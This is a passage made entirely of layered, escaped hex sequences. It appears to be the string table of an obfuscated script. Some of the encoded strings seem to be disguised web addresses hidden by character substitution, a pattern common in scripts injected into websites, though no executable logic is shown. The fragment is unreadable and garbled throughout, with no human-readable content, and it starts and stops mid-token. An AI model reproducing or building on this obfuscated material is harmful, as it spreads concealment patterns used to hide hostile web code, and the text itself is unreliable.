32\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c